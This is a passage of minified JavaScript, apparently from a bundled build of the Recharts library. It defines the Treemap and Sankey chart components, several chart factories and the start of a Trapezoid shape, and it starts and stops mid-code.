_g(t,e){return!e||"object"!==gg(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function jg(t){return(jg=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Ag(t,e){return(Ag=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Eg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function kg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Eg(n,!0).forEach(function(e){Sg(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Eg(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Sg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Pg,Tg,Mg,Cg=function t(e){var n,r=e.depth,o=e.node,i=e.index,a=e.valueKey,u=o.children,c=r+1,s=u&&u.length?u.map(function(e,n){return t({depth:c,node:e,index:n,valueKey:a})}):null;return n=u&&u.length?s.reduce(function(t,e){return t+e.value},0):j()(o[a])||o[a]<=0?0:o[a],kg({},o,{children:s,value:n,depth:r,index:i})},Ng=function(t,e,n){var r=e*e,o=t.area*t.area,i=t.reduce(function(t,e){return{min:Math.min(t.min,e.area),max:Math.max(t.max,e.area)}},{min:1/0,max:0}),a=i.min,u=i.max;return o?Math.max(r*u*n/o,o/(r*a*n)):1/0},Dg=function(t,e,n,r){return e===n.width?function(t,e,n,r){var o=e?Math.round(t.area/e):0;(r||o>n.height)&&(o=n.height);for(var i,a=n.x,u=0,c=t.length;u<c;u++)(i=t[u]).x=a,i.y=n.y,i.height=o,i.width=Math.min(o?Math.round(i.area/o):0,n.x+n.width-a),a+=i.width;return i.z=!0,i.width+=n.x+n.width-a,kg({},n,{y:n.y+o,height:n.height-o})}(t,e,n,r):function(t,e,n,r){var o=e?Math.round(t.area/e):0;(r||o>n.width)&&(o=n.width);for(var i,a=n.y,u=0,c=t.length;u<c;u++)(i=t[u]).x=n.x,i.y=a,i.width=o,i.height=Math.min(o?Math.round(i.area/o):0,n.y+n.height-a),a+=i.height;return i.z=!1,i.height+=n.y+n.height-a,kg({},n,{x:n.x+o,width:n.width-o})}(t,e,n,r)},Ig=function t(e,n){var r=e.children;if(r&&r.length){var o,i,a=function(t){return{x:t.x,y:t.y,width:t.width,height:t.height}}(e),u=[],c=1/0,s=Math.min(a.width,a.height),l=function(t,e){var n=e<0?0:e;return t.map(function(t){var e=t.value*n;return kg({},t,{area:j()(e)||e<=0?0:e})})}(r,a.width*a.height/e.value),f=l.slice();for(u.area=0;f.length>0;)u.push(o=f[0]),u.area+=o.area,(i=Ng(u,s,n))<=c?(f.shift(),c=i):(u.area-=u.pop().area,a=Dg(u,s,a,!1),s=Math.min(a.width,a.height),u.length=u.area=0,c=1/0);return u.length&&(a=Dg(u,s,a,!0),u.length=u.area=0),kg({},e,{children:l.map(function(e){return t(e,n)})})}return e},Rg=B((sg=cg=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=_g(this,(t=jg(e)).call.apply(t,[this].concat(o)))).state=n.constructor.createDefaultState(),n.handleAnimationEnd=function(){var t=n.props.onAnimationEnd;n.setState({isAnimationFinished:!0}),b()(t)&&t()},n.handleAnimationStart=function(){var t=n.props.onAnimationStart;n.setState({isAnimationFinished:!1}),b()(t)&&t()},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ag(t,e)}(e,i["Component"]),n=e,o=[{key:"createDefaultState",value:function(){return{isTooltipActive:!1,isAnimationFinished:!1,activeNode:null,currentRoot:null,formatRoot:null,nestIndex:[]}}},{key:"renderContentItem",value:function(t,e,n,r){if(a.a.isValidElement(t))return a.a.cloneElement(t,e);if(b()(t))return t(e);var o=e.x,i=e.y,u=e.width,c=e.height,s=e.index,l=null;u>10&&c>10&&e.children&&"nest"===n&&(l=a.a.createElement(Bd,{points:[{x:o+2,y:i+c/2},{x:o+6,y:i+c/2+3},{x:o+2,y:i+c/2+6}]}));var f=null,p=Bo(e.name);u>20&&c>20&&p.width<u&&p.height<c&&(f=a.a.createElement("text",{x:o+8,y:i+c/2+7,fontSize:14},e.name));var h=r||bg;return a.a.createElement("g",null,a.a.createElement(op,xg({fill:e.depth<2?h[s%h.length]:"rgba(255,255,255,0)",stroke:"#fff"},mg()(e,"children"))),l,f)}}],(r=[{key:"componentDidMount",value:function(){var t=this.props,e=t.type,n=t.width,r=t.height,o=t.data,i=t.dataKey,a=t.aspectRatio,u=this.computeRoot({type:e,width:n,height:r,data:o,dataKey:i,aspectRatio:a}),c=u.formatRoot,s=u.currentRoot,l=u.nestIndex;this.setState({formatRoot:c,currentRoot:s,nestIndex:l})}},{key:"computeRoot",value:function(t){var e=t.type,n=t.width,r=t.height,o=t.data,i=t.dataKey,a=t.aspectRatio,u=Cg({depth:0,node:{children:o,x:0,y:0,width:n,height:r},index:0,valueKey:i}),c=Ig(u,a),s=this.state.nestIndex;return"nest"===e&&s.push(u),{formatRoot:c,currentRoot:u,nestIndex:s}}},{key:"componentWillReceiveProps",value:function(t){var e=t.type,n=t.width,r=t.height,o=t.data,i=t.dataKey,a=t.aspectRatio;if(o!==this.props.data||e!==this.props.type||n!==this.props.width||r!==this.props.height||i!==this.props.dataKey||a!==this.props.aspectRatio){var u=this.computeRoot({type:e,width:n,height:r,data:o,dataKey:i,aspectRatio:a});this.setState(kg({},this.constructor.createDefaultState(),{},u,{nestIndex:[u.currentRoot]}))}}},{key:"handleMouseEnter",value:function(t,e){var n=this.props,r=n.onMouseEnter,o=n.children;$(o,fo)?this.setState({isTooltipActive:!0,activeNode:t},function(){r&&r(t,e)}):r&&r(t,e)}},{key:"handleMouseLeave",value:function(t,e){var n=this.props,r=n.onMouseLeave,o=n.children;$(o,fo)?this.setState({isTooltipActive:!1,activeNode:null},function(){r&&r(t,e)}):r&&r(t,e)}},{key:"handleClick",value:function(t){var e=this.props,n=e.onClick;if("nest"===e.type&&t.children){var r=this.props,o=r.width,i=r.height,a=r.dataKey,u=r.aspectRatio,c=Cg({depth:0,node:kg({},t,{x:0,y:0,width:o,height:i}),index:0,valueKey:a}),s=Ig(c,u),l=this.state.nestIndex;l.push(t),this.setState({formatRoot:s,currentRoot:c,nestIndex:l})}n&&n(t)}},{key:"handleNestIndex",value:function(t,e){var n=this.state.nestIndex,r=this.props,o=r.width,i=r.height,a=r.dataKey,u=r.aspectRatio,c=Cg({depth:0,node:kg({},t,{x:0,y:0,width:o,height:i}),index:0,valueKey:a}),s=Ig(c,u);n=n.slice(0,e+1),this.setState({formatRoot:s,currentRoot:t,nestIndex:n})}},{key:"renderItem",value:function(t,e,n){var r=this,o=this.props,i=o.isAnimationActive,u=o.animationBegin,c=o.animationDuration,s=o.animationEasing,l=o.isUpdateAnimationActive,f=o.type,p=o.animationId,h=o.colorPanel,d=this.state.isAnimationFinished,y=e.width,v=e.height,m=e.x,b=e.y,g=e.depth,x=parseInt((2*Math.random()-1)*y,10),O={};return(n||"nest"===f)&&(O={onMouseEnter:this.handleMouseEnter.bind(this,e),onMouseLeave:this.handleMouseLeave.bind(this,e),onClick:this.handleClick.bind(this,e)}),i?a.a.createElement(Rr,{begin:u,duration:c,isActive:i,easing:s,key:"treemap-".concat(p),from:{x:m,y:b,width:y,height:v},to:{x:m,y:b,width:y,height:v},onAnimationStart:this.handleAnimationStart,onAnimationEnd:this.handleAnimationEnd},function(n){var o=n.x,p=n.y,y=n.width,v=n.height;return a.a.createElement(Rr,{from:"translate(".concat(x,"px, ").concat(x,"px)"),to:"translate(0, 0)",attributeName:"transform",begin:u,easing:s,isActive:i,duration:c},a.a.createElement(gt,O,g>2&&!d?null:r.constructor.renderContentItem(t,kg({},e,{isAnimationActive:i,isUpdateAnimationActive:!l,width:y,height:v,x:o,y:p}),f,h)))}):a.a.createElement(gt,O,this.constructor.renderContentItem(t,kg({},e,{isAnimationActive:!1,isUpdateAnimationActive:!1,width:y,height:v,x:m,y:b}),f,h))}},{key:"renderNode",value:function(t,e,n){var r=this,o=this.props,i=o.content,u=o.type,c=kg({},Z(this.props),{},e,{root:t}),s=!e.children||!e.children.length;return!(this.state.currentRoot.children||[]).filter(function(t){return t.depth===e.depth&&t.name===e.name}).length&&t.depth&&"nest"===u?null:a.a.createElement(gt,{key:"recharts-treemap-node-".concat(n),className:"recharts-treemap-depth-".concat(e.depth)},this.renderItem(i,c,s),e.children&&e.children.length?e.children.map(function(t,n){return r.renderNode(e,t,n)}):null)}},{key:"renderAllNodes",value:function(){var t=this.state.formatRoot;return t?this.renderNode(t,t,0):null}},{key:"renderTooltip",value:function(){var t=this.props,e=t.children,n=t.nameKey,r=$(e,fo);if(!r)return null;var o=this.props,i=o.width,u=o.height,c=o.dataKey,s=this.state,l=s.isTooltipActive,f=s.activeNode,p={x:0,y:0,width:i,height:u},h=f?{x:f.x+f.width/2,y:f.y+f.height/2}:null,d=l&&f?[{payload:f,name:Pp(f,n,""),value:Pp(f,c)}]:[];return a.a.cloneElement(r,{viewBox:p,active:l,coordinate:h,label:"",payload:d})}},{key:"renderNestIndex",value:function(){var t=this,e=this.props,n=e.nameKey,r=e.nestIndexContent,o=this.state.nestIndex;return a.a.createElement("div",{className:"recharts-treemap-nest-index-wrapper",style:{marginTop:"8px",textAlign:"center"}},o.map(function(e,o){var i=w()(e,n,"root"),u=null;return a.a.isValidElement(r)&&(u=a.a.cloneElement(r,e,o)),u=b()(r)?r(e,o):i,a.a.createElement("div",{onClick:t.handleNestIndex.bind(t,e,o),key:"nest-index-".concat(C()),className:"recharts-treemap-nest-index-box",style:{cursor:"pointer",display:"inline-block",padding:"0 7px",background:"#000",color:"#fff",marginRight:"3px"}},u)}))}},{key:"render",value:function(){if(!nt(this))return null;var t=this.props,e=t.width,n=t.height,r=t.className,o=t.style,i=t.children,u=t.type,c=Og(t,["width","height","className","style","children","type"]),s=Z(c);return a.a.createElement("div",{className:l()("recharts-wrapper",r),style:kg({},o,{position:"relative",cursor:"default",width:e,height:n})},a.a.createElement(dt,xg({},s,{width:e,height:"nest"===u?n-30:n}),this.renderAllNodes(),it(i)),this.renderTooltip(),"nest"===u&&this.renderNestIndex())}}])&&wg(n.prototype,r),o&&wg(n,o),e}(),cg.displayName="Treemap",cg.propTypes={width:c.a.number,height:c.a.number,data:c.a.array,style:c.a.object,aspectRatio:c.a.number,content:c.a.oneOfType([c.a.element,c.a.func]),fill:c.a.string,stroke:c.a.string,className:c.a.string,nameKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node]),type:c.a.oneOf(["flat","nest"]),colorPanel:c.a.array,nestIndexContent:c.a.oneOfType([c.a.element,c.a.func]),onAnimationStart:c.a.func,onAnimationEnd:c.a.func,onMouseEnter:c.a.func,onMouseLeave:c.a.func,onClick:c.a.func,isAnimationActive:c.a.bool,isUpdateAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"]),animationId:c.a.string},cg.defaultProps={dataKey:"value",aspectRatio:.5*(1+Math.sqrt(5)),isAnimationActive:!rt(),isUpdateAnimationActive:!rt(),animationBegin:0,animationDuration:1500,animationEasing:"linear",type:"flat"},ug=sg))||ug,Lg=n(157),zg=n.n(Lg);function Bg(t){return(Bg="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Fg(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Wg(){return(Wg=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Ug(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gg(t,e){return!e||"object"!==Bg(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function qg(t){return(qg=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Vg(t,e){return(Vg=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Kg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Hg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Kg(n,!0).forEach(function(e){Xg(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Kg(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Xg(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Yg,$g,Zg,Jg={x:0,y:0},Qg=function(t){return t.y+t.dy/2},tx=function(t){return t&&t.value||0},ex=function(t,e){return e.reduce(function(e,n){return e+tx(t[n])},0)},nx=function(t,e,n){return n.reduce(function(n,r){var o=e[r],i=t[o.source];return n+Qg(i)*tx(e[r])},0)},rx=function(t,e,n){return n.reduce(function(n,r){var o=e[r],i=t[o.target];return n+Qg(i)*tx(e[r])},0)},ox=function(t,e){return t.y-e.y},ix=function t(e,n){for(var r=n.targetNodes,o=0,i=r.length;o<i;o++){var a=e[r[o]];a&&(a.depth=Math.max(n.depth+1,a.depth),t(e,a))}},ax=function(t,e,n){for(var r=0,o=t.length;r<o;r++){var i=t[r],a=i.length;i.sort(ox);for(var u=0,c=0;c<a;c++){var s=i[c],l=u-s.y;l>0&&(s.y+=l),u=s.y+s.dy+n}u=e+n;for(var f=a-1;f>=0;f--){var p=i[f],h=p.y+p.dy+n-u;if(!(h>0))break;p.y-=h,u=p.y}}},ux=function(t,e,n,r){for(var o=0,i=e.length;o<i;o++)for(var a=e[o],u=0,c=a.length;u<c;u++){var s=a[u];if(s.sourceLinks.length){var l=ex(n,s.sourceLinks),f=nx(t,n,s.sourceLinks)/l;s.y+=(f-Qg(s))*r}}},cx=function(t,e,n,r){for(var o=e.length-1;o>=0;o--)for(var i=e[o],a=0,u=i.length;a<u;a++){var c=i[a];if(c.targetLinks.length){var s=ex(n,c.targetLinks),l=rx(t,n,c.targetLinks)/s;c.y+=(l-Qg(c))*r}}},sx=function(t){var e=t.data,n=t.width,r=t.height,o=t.iterations,i=t.nodeWidth,a=t.nodePadding,u=e.links,c=function(t,e,n){for(var r=t.nodes,o=t.links,i=r.map(function(t,e){var n=function(t,e){for(var n=[],r=[],o=[],i=[],a=0,u=t.length;a<u;a++){var c=t[a];c.source===e&&(o.push(c.target),i.push(a)),c.target===e&&(n.push(c.source),r.push(a))}return{sourceNodes:n,sourceLinks:r,targetLinks:i,targetNodes:o}}(o,e);return Hg({},t,{},n,{value:Math.max(ex(o,n.sourceLinks),ex(o,n.targetLinks)),depth:0})}),a=0,u=i.length;a<u;a++){var c=i[a];c.sourceNodes.length||ix(i,c)}var s=dy()(i,function(t){return t.depth}).depth;if(s>=1)for(var l=(e-n)/s,f=0,p=i.length;f<p;f++){var h=i[f];h.targetNodes.length||(h.depth=s),h.x=h.depth*l,h.dx=n}return{tree:i,maxDepth:s}}(e,n,i).tree,s=function(t){for(var e=[],n=0,r=t.length;n<r;n++){var o=t[n];e[o.depth]||(e[o.depth]=[]),e[o.depth].push(o)}return e}(c),l=function(t,e,n,r){for(var o=ei()(t.map(function(t){return(e-(t.length-1)*n)/zg()(t,tx)})),i=0,a=t.length;i<a;i++)for(var u=0,c=t[i].length;u<c;u++){var s=t[i][u];s.y=u,s.dy=s.value*o}return r.map(function(t){return Hg({},t,{dy:tx(t)*o})})}(s,r,a,u);ax(s,r,a);for(var f=1,p=1;p<=o;p++)cx(c,s,l,f*=.99),ax(s,r,a),ux(c,s,l,f),ax(s,r,a);return function(t,e){for(var n=0,r=t.length;n<r;n++){var o=t[n],i=0,a=0;o.targetLinks.sort(function(n,r){return t[e[n].target].y-t[e[r].target].y}),o.sourceLinks.sort(function(n,r){return t[e[n].source].y-t[e[r].source].y});for(var u=0,c=o.targetLinks.length;u<c;u++){var s=e[o.targetLinks[u]];s&&(s.sy=i,i+=s.dy)}for(var l=0,f=o.sourceLinks.length;l<f;l++){var p=e[o.sourceLinks[l]];p&&(p.ty=a,a+=p.dy)}}}(c,l),{nodes:c,links:l}},lx=B((Mg=Tg=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=Gg(this,qg(e).call(this,t))).state=n.constructor.createDefaultState(t),n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Vg(t,e)}(e,i["Component"]),n=e,o=[{key:"createDefaultState",value:function(t){var e=t.data,n=t.width,r=t.height,o=t.margin,i=t.iterations,a=t.nodeWidth,u=t.nodePadding,c=n-(o&&o.left||0)-(o&&o.right||0),s=r-(o&&o.top||0)-(o&&o.bottom||0),l=sx({data:e,width:c,height:s,iterations:i,nodeWidth:a,nodePadding:u}),f=l.links;return{activeElement:null,activeElementType:null,isTooltipActive:!1,nodes:l.nodes,links:f}}},{key:"renderLinkItem",value:function(t,e){if(a.a.isValidElement(t))return a.a.cloneElement(t,e);if(b()(t))return t(e);var n=e.sourceX,r=e.sourceY,o=e.sourceControlX,i=e.targetX,u=e.targetY,c=e.targetControlX,s=e.linkWidth,l=Fg(e,["sourceX","sourceY","sourceControlX","targetX","targetY","targetControlX","linkWidth"]);return a.a.createElement("path",Wg({className:"recharts-sankey-link",d:"\n          M".concat(n,",").concat(r,"\n          C").concat(o,",").concat(r," ").concat(c,",").concat(u," ").concat(i,",").concat(u,"\n        "),fill:"none",stroke:"#333",strokeWidth:s,strokeOpacity:"0.2"},Z(l)))}},{key:"renderNodeItem",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(op,Wg({className:"recharts-sankey-node",fill:"#0088fe",fillOpacity:"0.8"},e))}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.data,r=e.width,o=e.height,i=e.margin,a=e.iterations,u=e.nodeWidth,c=e.nodePadding,s=e.nameKey;t.data===n&&t.width===r&&t.height===o&&L(t.margin,i)&&t.iterations===a&&t.nodeWidth===u&&t.nodePadding===c&&t.nameKey===s||this.setState(this.constructor.createDefaultState(t))}},{key:"handleMouseEnter",value:function(t,e,n){var r=this.props,o=r.onMouseEnter,i=r.children;$(i,fo)?this.setState({activeElement:t,activeElementType:e,isTooltipActive:!0},function(){o&&o(t,e,n)}):o&&o(t,e,n)}},{key:"handleMouseLeave",value:function(t,e,n){var r=this.props,o=r.onMouseLeave,i=r.children;$(i,fo)?this.setState({isTooltipActive:!1},function(){o&&o(t,e,n)}):o&&o(t,e,n)}},{key:"renderLinks",value:function(t,e){var n=this,r=this.props,o=r.linkCurvature,i=r.link,u=r.margin,c=u.top||0,s=u.left||0;return a.a.createElement(gt,{className:"recharts-sankey-links",key:"recharts-sankey-links"},t.map(function(t,r){var u=t.sy,l=t.ty,f=t.dy,p=e[t.source],h=e[t.target],d=p.x+p.dx+s,y=h.x+s,v=function(t,e){var n=+t,r=e-n;return function(t){return n+r*t}}(d,y),m=v(o),b=v(1-o),g=Hg({sourceX:d,targetX:y,sourceY:p.y+u+f/2+c,targetY:h.y+l+f/2+c,sourceControlX:m,targetControlX:b,sourceRelativeY:u,targetRelativeY:l,linkWidth:f,index:r,payload:Hg({},t,{source:p,target:h})},Z(i)),x={onMouseEnter:n.handleMouseEnter.bind(n,g,"link"),onMouseLeave:n.handleMouseLeave.bind(n,g,"link")};return a.a.createElement(gt,Wg({key:"link".concat(r)},x),n.constructor.renderLinkItem(i,g))}))}},{key:"renderNodes",value:function(t){var e=this,n=this.props,r=n.node,o=n.margin,i=o.top||0,u=o.left||0;return a.a.createElement(gt,{className:"recharts-sankey-nodes",key:"recharts-sankey-nodes"},t.map(function(t,n){var o=t.x,c=t.y,s=t.dx,l=t.dy,f=Hg({},Z(r),{x:o+u,y:c+i,width:s,height:l,index:n,payload:t}),p={onMouseEnter:e.handleMouseEnter.bind(e,f,"node"),onMouseLeave:e.handleMouseLeave.bind(e,f,"node")};return a.a.createElement(gt,Wg({key:"node".concat(n)},p),e.constructor.renderNodeItem(r,f))}))}},{key:"renderTooltip",value:function(){var t=this.props,e=t.children,n=t.width,r=t.height,o=t.nameKey,i=$(e,fo);if(!i)return null;var u,c=this.state,s=c.isTooltipActive,l=c.activeElement,f=c.activeElementType,p={x:0,y:0,width:n,height:r},h=l?(u=l,"node"===f?{x:u.x+u.width/2,y:u.y+u.height/2}:{x:(u.sourceX+u.targetX)/2,y:(u.sourceY+u.targetY)/2}):Jg,d=l?function(t,e,n){var r=t.payload;if("node"===e)return[{payload:t,name:Pp(r,n,""),value:Pp(r,"value")}];if(r.source&&r.target){var o=Pp(r.source,n,""),i=Pp(r.target,n,"");return[{payload:t,name:"".concat(o," - ").concat(i),value:Pp(r,"value")}]}return[]}(l,f,o):[];return a.a.cloneElement(i,{viewBox:p,active:s,coordinate:h,label:"",payload:d})}},{key:"render",value:function(){if(!nt(this))return null;var t=this.props,e=t.width,n=t.height,r=t.className,o=t.style,i=t.children,u=Fg(t,["width","height","className","style","children"]),c=this.state,s=c.links,f=c.nodes,p=Z(u);return a.a.createElement("div",{className:l()("recharts-wrapper",r),style:Hg({},o,{position:"relative",cursor:"default",width:e,height:n})},a.a.createElement(dt,Wg({},p,{width:e,height:n}),it(i),this.renderLinks(s,f),this.renderNodes(f)),this.renderTooltip())}}])&&Ug(n.prototype,r),o&&Ug(n,o),e}(),Tg.displayName="Sankey",Tg.propTypes=Hg({},U,{},G,{nameKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),width:c.a.number,height:c.a.number,data:c.a.shape({nodes:c.a.array,links:c.a.arrayOf(c.a.shape({target:c.a.number,source:c.a.number,value:c.a.number}))}),nodePadding:c.a.number,nodeWidth:c.a.number,linkCurvature:c.a.number,iterations:c.a.number,node:c.a.oneOfType([c.a.object,c.a.element,c.a.func]),link:c.a.oneOfType([c.a.object,c.a.element,c.a.func]),style:c.a.object,className:c.a.string,children:c.a.oneOfType([c.a.arrayOf(c.a.node),c.a.node]),margin:c.a.shape({top:c.a.number,right:c.a.number,bottom:c.a.number,left:c.a.number})}),Tg.defaultProps={nodePadding:10,nodeWidth:10,nameKey:"name",dataKey:"value",linkCurvature:.5,iterations:32,margin:{top:5,right:5,bottom:5,left:5}},Pg=Mg))||Pg,fx=pg({chartName:"RadarChart",GraphicalChild:yv,axisComponents:[{axisType:"angleAxis",AxisComp:Uy},{axisType:"radiusAxis",AxisComp:Sy}],formatAxisMap:fh,defaultProps:{layout:"centric",startAngle:90,endAngle:-270,cx:"50%",cy:"50%",innerRadius:0,outerRadius:"80%"},propTypes:{layout:c.a.oneOf(["centric"]),startAngle:c.a.number,endAngle:c.a.number,cx:c.a.oneOfType([c.a.number,c.a.string]),cy:c.a.oneOfType([c.a.number,c.a.string]),innerRadius:c.a.oneOfType([c.a.number,c.a.string]),outerRadius:c.a.oneOfType([c.a.number,c.a.string])}}),px=pg({chartName:"ScatterChart",GraphicalChild:kb,eventType:"single",axisComponents:[{axisType:"xAxis",AxisComp:Rb},{axisType:"yAxis",AxisComp:Ub},{axisType:"zAxis",AxisComp:db}],formatAxisMap:lf}),hx=pg({chartName:"AreaChart",GraphicalChild:Vm,axisComponents:[{axisType:"xAxis",AxisComp:Rb},{axisType:"yAxis",AxisComp:Ub}],formatAxisMap:lf}),dx=pg({chartName:"RadialBarChart",GraphicalChild:Av,legendContent:"children",axisComponents:[{axisType:"angleAxis",AxisComp:Uy},{axisType:"radiusAxis",AxisComp:Sy}],formatAxisMap:fh,defaultProps:{layout:"radial",startAngle:0,endAngle:360,cx:"50%",cy:"50%",innerRadius:0,outerRadius:"80%"},propTypes:{layout:c.a.oneOf(["radial"]),startAngle:c.a.number,endAngle:c.a.number,cx:c.a.oneOfType([c.a.number,c.a.string]),cy:c.a.oneOfType([c.a.number,c.a.string]),innerRadius:c.a.oneOfType([c.a.number,c.a.string]),outerRadius:c.a.oneOfType([c.a.number,c.a.string])}}),yx=pg({chartName:"ComposedChart",GraphicalChild:[Mm,Vm,ib,kb],axisComponents:[{axisType:"xAxis",AxisComp:Rb},{axisType:"yAxis",AxisComp:Ub},{axisType:"zAxis",AxisComp:db}],formatAxisMap:lf});function vx(t){return(vx="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function mx(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function bx(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function gx(){return(gx=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function xx(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ox(t,e){return!e||"object"!==vx(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function wx(t){return(wx=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _x(t,e){return(_x=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var jx,Ax,Ex,kx=function(t,e,n,r,o){var i,a=n-r;return i="M ".concat(t,",").concat(e),i+="L ".concat(t+n,",").concat(e),i+="L ".concat(t+n-a/2,",").concat(e+o),i+="L ".concat(t+n-a/2-r,",").concat(e+o),i+="L ".concat(t,",").concat(e," Z")},Sx=B((Zg=$g=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Ox(this,(t=wx(e)).call.apply(t,[this].concat(o)))).state={totalLength:-1},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_x(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentDidMount",value:function(){if(this.node&&this.node.getTotalLength)try{var t=this.node.getTotalLength();t&&this.setState({totalLength:t})}catch(t){}}},{key:"render",value:function(){var t=this,e=this.props,n=e.x,r=e.y,o=e.upperWidth,i=e.lowerWidth,u=e.height,c=e.className,s=this.state.totalLength,f=this.props,p=f.animationEasing,h=f.animationDuration,d=f.animationBegin,y=f.isUpdateAnimationActive;if(n!==+n||r!==+r||o!==+o||i!==+i||u!==+u||0===o&&0===i||0===u)return null;var v=l()("recharts-trapezoid",c);return y?a.a.createElement(Rr,{canBegin:s>0,from:{upperWidth:0,lowerWidth:0,height:u,x:n,y:r},to:{upperWidth:o,lowerWidth:i,height:u,x:n,y:r},duration:h,animationEasing:p,isActive:y},function(e){var n=e.upperWidth,r=e.lowerWidth,o=e.height,i=e.x,u=e.y;return a.a.createElement(Rr,{canBegin:s>0,from:"0px ".concat(-1===s?1:s,"px"),to:"".concat(s,"px 0px"),attributeName:"strokeDasharray",begin:d,duration:h,easing:p},a.a.createElement("path",gx({},Z(t.props),Q(t.props),{className:v,d:kx(i,u,n,r,o),ref:function(e){t.node=e}})))}):a.a.createElement("g",null,a.a.createElement("path",gx({},Z(this.props),Q(this.props),{className:v,d:kx(n,r,o,i,u)})))}}])&&xx(n.prototype,r),o&&xx(n,o),e}(),$g.displayName="Trapezoid",$g.propTypes=function(t){for(var e=1;e<arguments.length;e++){var 